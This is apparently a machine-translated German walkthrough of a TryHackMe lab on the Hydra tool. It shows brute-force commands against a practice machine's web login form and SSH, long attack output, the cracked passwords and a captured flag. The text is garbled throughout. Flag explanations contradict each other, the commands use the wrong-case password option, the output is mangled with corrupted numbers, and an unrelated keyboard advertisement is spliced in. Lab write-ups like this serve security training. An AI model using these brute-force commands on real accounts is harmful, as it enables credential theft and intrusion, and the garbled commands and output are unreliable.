Dieses Mal werden wir ein Tool namens Hydra verwenden, um Brute -Force -Angriffe und Kennwortlistenangriffe auszuprobieren.

"Tryhackme-nmap: https://tryhackme.com/room/hydra "

- Das klare Tippgefühl, das einzigartig für das kapazitive berührungslose System ist!

- Das erste drahtlos kompatible Gerät von REALFORCE! Auch mit Kabelverbindung erhältlich!

- Im Gegensatz zum HHKB weist das japanische Tastaturlayout keine Macken auf und ist für jeden einfach zu verwenden!

- Ausgestattet mit einem Daumenrad ist horizontales Scrollen ganz einfach!

- Es verfügt außerdem über eine hervorragende Geräuschreduzierung, wodurch es leise und komfortabel ist!

- Das Scrollen kann zwischen Hochgeschwindigkeitsmodus und Ratschenmodus umgeschaltet werden!

Installation von Hydra

Beginnen wir zunächst mit der Installation von Hydra, aber wenn Sie Kali Linux verwenden, ist es standardmäßig installiert.

Dieses Mal verwende ich Kali Linux, also überspringe ich das Installationsverfahren. Wenn Sie sie jedoch benötigen, laden Sie sie bitte von https://github.com/vanhauser-thc/thc-hydra

Mit Hydra

Sobald die Installation abgeschlossen ist, werden wir Hydra ausprobieren und die Tryhackme -Probleme beantworten.

Vorbereitung

Starten Sie zuerst die Zielmaschine.

Wählen Sie unten "Startmaschine" und warten Sie einige Minuten.

Solange die Maschine so gebootet ist, ist es in Ordnung.

Bruteforce -Angriffe auf Websites (verwenden Sie Hydra, um Mollys Web Passwort von Bruteforce Molly. Was ist Flag 1?)

Wir werden einen Brute Force -Angriff auf der Website ausprobieren.

Lassen Sie uns vorher die Befehle auf brutale Kraftangriffe auf die Anmeldebereich nach dem Anmeldung überprüfen.

Hydra -l [Benutzername] -P [Kennwortliste] [IP/Domäne] HTTP -Post -Form "[Endpunkt]: [Form]: f = [fehlgeschlagene Nachricht]"Lassen Sie uns jeden Parameter kurz überprüfen.

- -L: Benutzername

- -L: Benutzernameliste

Wenn es Kleinbuchstaben ist, führen Sie einen Brute -Force -Angriff mit einem einzigen Benutzernamen durch.

Wenn es sich um Großbuchstaben handelt, wird ein Brute-Force-Angriff mit der Benutzernamenliste durchgeführt.

- -P: Passwort

- -P: Passwortliste

Wenn es Kleinbuchstaben ist, führen Sie einen Brute -Force -Angriff mit einem einzigen Passwort durch.

Wenn es sich um Großbuchstaben handelt, wird ein Brute -Force -Angriff mithilfe der Passwortliste durchgeführt.

- IP/DMAIN

Geben Sie die Ziel -IP oder Domäne an.

In diesem Fall entspricht es der IP -Adresse der im Voraus gestarteten Zielmaschine.

- Endpunkt

Geben Sie die URL für den Anmeldebildschirm an.

Wenn beispielsweise http://10.10.237.126/login "/login" gilt, gilt

- bilden

Geben Sie das Anforderungsformular an.

Ersetzen Sie den Benutzernamen durch "^user^".

Ersetzen Sie das Passwort durch "^pass^".

Zum Beispiel userername =^user^& password =^pass^.

Bitte seien Sie vorsichtig, da es JSON sein mag.

- Fehlgeschlagene Nachricht

Geben Sie eine Nachricht an, wenn Anmeldung fehlschlägt.

Lassen Sie uns basierend auf dem obigen einen Hydra -Befehl erstellen.

Wenn die Zielmaschine aufgebootet ist, können Sie zunächst mit dem unten stehenden Anmeldebildschirm fortfahren.

Senden Sie eine Anfrage an Benutzername und Kennwort mit Admin/Admin.

Die Highlights sind die Informationen, die Sie dieses Mal benötigen.

Verwenden Sie Rockyou.txt für die Passwortliste. Rockyou.txt ist auf Kali Linux als Standard installiert. Geben Sie dies also an.

Aufgrund des Problems läuft der Benutzername als "Molly".

Stellen Sie die Option -V ein und überprüfen Sie den Ausführungsstatus.

hydra -l molly -p /usr/share/wordlists/rockyou.txt 10.10.237.126 http -post -form "/login: userername =^user^& password =^pass^: f = falsch" -v "Die Ergebnisse der Ausführung sind wie folgt:

$ hydra -l molly -p /usr/share/wordlists/rockyou.txt 10.10.237.126 http -post -form "/login: userername = user^& password =^pass^: f = Falsch" -V [Daten] max 16 Aufgaben pro 1 Server, insgesamt 16 Taks, 1434439999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999. ~ 896525 Versuche pro Aufgabe [Daten] Angriff http-post-form: //10.10.237.126: 80/Login: username =^user^& passwart =^pass^: f = Ihr Benutzername oder Passwort ist falsch. [Versuch] Ziel 10.10.237.126 - Login "Molly" - Pass "123456" - 1 von 14344399 [Kind 0] (0/0) [Versuch] Target 10.10.237.126 - Login "Molly" - Pass "12345" - 2 von 1434399 [Child 1] (0/0). - pass "123456789" - 3 of 14344399 [child 2] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "password" - 4 of 14344399 [child 3] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0) [Versuch] Ziel 10.10.237.126 - Login "Molly" - Pass "Prinzessin" - 6 von 14344399 [Child 5] (0/0) Target 10.10.237.126 - Login "Molly" - Pass "1234567" - 7 von 1434399999999999. Login "Molly" - Pass "Rockyou" - 8 von 14344399 [Kind 7] (0/0) [Versuch] Ziel 10.10.237.126 - Login "Molly" - Pass "12345678" - 9 von 14344399 [Child 8] (0/0/0) [Versuch] Target 10.10.237.126 - Login. 14344399 [child 9] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "nicole" - 11 of 14344399 [child 10] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "daniel" - 12 of 14344399 [child 11] (0/0) [ATTEMPT] target 10.10.237.126 - Login "Molly" - Pass "Babygirl" - 13 von 14344399 [Kind 12] (0/0) [Versuch] Ziel 10.10.237.126 - Login "Molly" - Pass "Monkey" - 14 von 14344399 [Child 13] (0/0). 14344399 [child 14] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "jessica" - 16 of 14344399 [child 15] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "654321" - 17 of 14344399 [child 15] (0/0) [ATTEMPT] target 10.10.237.126 - Login "Molly" - Pass "654321" - 17 von 14344399 [Kind 5] (0/0) [Versuch] Ziel 10.10.237.126 - Login "Molly" - Pass "Michael" - 18 von 1434399 [Child 0] (0/0). . 10.10.237.126 - login "molly" - pass "iloveu" - 22 of 14344399 [child 4] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "000000" - 23 of 14344399 [child 9] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "michelle" - 24 of 14344399 [child 10] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "tigger" - 25 of 14344399 [child 15] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "sunshine" - 26 of 14344399 [child 6] (0/0) [Versuch] Target 10.10.237.126 - Login "Molly" - Pass "Schokolade" - 27 von 14344399 [Kind 11] (0/0) [Versuch] Target 10.10.237.126 - Login "Molly" - Pass "Password1" - 28 von 1434399 [Kind 12] (0/0). "Fußball" - 29 von 14344399 [Kind 13] (0/0) [Versuch] Ziel 10.10.237.126 - Login "Molly" - Pass "Anthony" - 30 von 14344399 [Kind 14] (0/0) [Versuch] Target 10.10.237.126 - Login "milde" Molly ". [Versuch] Ziel 10.10.237.126 - Login "Molly" - Pass "Butterfly" - 32 von 14344399 [Kind 8] (0/0) [Versuch] Target 10.10.237.126 - Login "Molly" - Pass "Purple" - 33 von 14344399 [Child 2] (0/0). "Angel" - 34 von 14344399 [Kind 3] (0/0) [Versuch] Target 10.10.237.126 - Login "Molly" - Pass "Jordan" - 35 von 14344399 [Kind 9] (0/0) [Versuch] Target 10.10.237.126 - Login "Molly" - PASS " - PASS" - LIVERPOOL " - LIVERPOOL" - "LIVERPOOL" - "LIVERPOOL" - 3634399 [Molly " -" Liverpool " -" Liverpool ". (0/0) [Versuch] Target 10.10.237.126 - Login "Molly" - Pass "Justin" - 37 von 14344399 [Kind 5] (0/0) [Versuch] Ziel 10.10.237.126 - Login "Molly" - Pass "LoveMe" - 38 von 1434399. "Molly" - Pass "Fuckyou" - 39 von 14344399 [Kind 11] (0/0) [Versuch] Target 10.10.237.126 - Login "Molly" - Pass "123123" - 40 von 14344399 [Kind 12] (0/0) Target 10.10.237.126 - Lobin - Login "Holly" - Pass. [Child 13] (0/0) [Versuch] Ziel 10.10.237.126 - Login "Molly" - Pass "Secret" - 42 von 1434399 [Kind 14] (0/0) [Versuch] Ziel 10.10.237.126 - Login "Molly" - Pass "Andrea" - 43 von 14344399999999 [1] (0/0/0). Login "Molly"-Pass "Carlos"-44 von 14344399 [Child 10] (0/0) [80] [http-post-Form] Host: 10.10.237.126 Login: Molly Passwort: Sunshine 1 von 1 Ziel erfolgreich abgeschlossen, 1 gültiges Passwort gefunden Hydra (https 2023-02-26 00:47:48



Jetzt wissen Sie, dass Ihr Passwort "Sonnenschein" ist.

Wenn Sie sich sicher anmelden können, finden Sie Flag 1.

Verwenden Sie Hydra zum SSH -Passwort von Bruteforce Molly. Was ist Flag 2?

Als nächstes versuchen wir Brute Force -Angriffe auf das SSH -Passwort.

Lassen Sie uns vorher die Befehle nach brutaler Kraft ssh überprüfen.

Hydra -l [Benutzername] -P [Kennwortliste] [IP/Domain] SSHEs ist einfacher als Brute-Force-Angriff auf ein Website-Anmeldeformular.

Die Optionen sind im Grunde die gleichen wie die zuvor erwähnten.

- -L: Benutzername

- -L: Benutzernameliste

Wenn es Kleinbuchstaben ist, führen Sie einen Brute -Force -Angriff mit einem einzigen Benutzernamen durch.

Wenn es sich um Großbuchstaben handelt, wird ein Brute-Force-Angriff mit der Benutzernamenliste durchgeführt.

- -P: Passwort

- -P: Passwortliste

Wenn es Kleinbuchstaben ist, führen Sie einen Brute -Force -Angriff mit einem einzigen Passwort durch.

Wenn es sich um Großbuchstaben handelt, wird ein Brute -Force -Angriff mithilfe der Passwortliste durchgeführt.

- IP/DMAIN

Geben Sie die Ziel -IP oder Domäne an.

In diesem Fall entspricht es der IP -Adresse der im Voraus gestarteten Zielmaschine.

Lassen Sie uns nun den Befehl erstellen, um diesmal auszuführen.

-t Gibt die Anzahl der Threads an. Dieses Mal werden wir versuchen, es in 4 Threads auszuführen, um dem Beispiel zu entsprechen.

hydra -l molly -p /usr/share/wordlists/rockyou.txt 10.10.237.126 -t 4 sshDie Ergebnisse der Ausführung sind wie folgt:

$ hydra -l molly -p /usr/share/wordlists/rockyou.txt 10.10.237.126 -t 4 ssh hydra v9.2 (c) 2021 von Van Hauser/THC & David Maciejak -Bitte verwenden Sie keine Militär- oder Geheimdienstorganisationen. Hydra (https://github.com/vanhauser-thc/thc-hydra) ab 2023-02-26 01:02:30 [Daten] max. SSH: //10.10.237.126: 22/[22] [SSH] Host: 10.10.237.126 Login: Molly Passwort: Butterfly 1 von 1 Ziel erfolgreich abgeschlossen, 1 gültiges Passwort gefundene Hydra (https://github.com/vanhauser-thc/thc-hydra) Fertig bei 2023-02-26 01:03:03:03:03:03:03:03:03:03:03:03:03:03:03:03:03:03:03:03:03:03:03:03:03:03:03:03-25)



Das Passwort ist "Butterfly". Versuchen wir die SSH -Verbindung.

Wenn Sie sich sicher verbinden können, sollte Folgendes der Fall sein:

$ ssh molly@10.10.237.126 molly@10.10.237.126's Passwort: Willkommen bei Ubuntu 16.04.6 LTS (GNU/Linux 4.0-1092-AWS x86_64) * Dokumentation: https://help.ubuntu.com * Substant: https://ubuntu.com/advantage 65 Pakete können aktualisiert werden. 32 Updates sind Sicherheitsaktualisierungen. Letzter Login: Sa 25. Februar 16:13:44 2023 von 10.18.110.90 Molly@IP-10-10-237-126: ~ $

Schließlich überprüfen Sie die Flagge.

Ich hatte Flag2.txt in meinem Heimverzeichnis.

Molly@IP-10-10-10-237-126: ~ $ ll insgesamt 36 DRWXR-XR-X 3 Molly Molly 4096 Dez 17. Dezember 2019./ Drwxr-xr-x 4 Root Root 4096 Dez 17. Dezember 2019 ..// -RW ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- .Cache/ -rw-rw-r-- 1 Molly Molly 38 Dez 17 2019 Flag2.txt -rw-r --- 1 Molly Molly 655 Dez 17. Dezember 2019 .profile -rw----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

Sie haben es geschafft, die Flagge erfolgreich zu bekommen.

Molly@IP-10-10-10-237-126: ~ $ cat flag2.txt thm {C8EEB0468Febbadea859baeb33b2541b}

Zusammenfassung

Dieses Mal haben wir ein Tool namens Hydra verwendet, um Brute -Force -Angriffe und Kennwortlistenangriffe auszuprobieren.

Passwort Cracking ist am einfachsten und am angenehmsten! !

Referenzen und Websites

Midium: https://ratiros01.medium.com/tryhackme-hydra-b5308cf47c96

![[Tryhackme] Mithydra haben wir versucht, über einen Brute -Force -Angriff auf Web -Authentifizierungsinformationen zu erhalten! Hydra schreiben](https://hack-lab-256.com/wp-content/uploads/2023/02/hack-lab-256-samnail-3.jpg)

![[HacktheBox] Was zu tun ist, wenn "ein Fehler des Typs httpclient :: forciVetimeouterror passiert ist](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] Ich habe den gemeinsam genutzten Samba aufgezählt, eine verletzliche Version von ProfTPD manipuliert und die Privilegien durch Manipulation von Pfadvariablen eskaliert! Tryhackme Kenobi schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[Permanent CTF für Anfänger] Setodanote CTF -Webschreiben! Empfohlen, um ein Gefühl von CTF zu bekommen!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Wir haben Paketanalyse mit Wireshark durchgeführt, um das Eindringen von SSH-Backdoor zu untersuchen! Überführung2 schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] Kraftstoff CMS 1.4.1-Ich habe die Ausführung der Remote-Code (1) in Python 3 konvertiert und gehackt! Tryhackme Ignite schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] Ich habe SSH2John verwendet, um den Hash aus dem privaten Schlüssel zu extrahieren und das Passwort mit John the Ripper zu gehackt! Überführungsverschreibung](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] Ich habe versucht, eine Windows -Maschine mit einem Ret2esp -Angriff (Pufferüberlauf) zu infiltrieren! Brainstorming schreiben](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)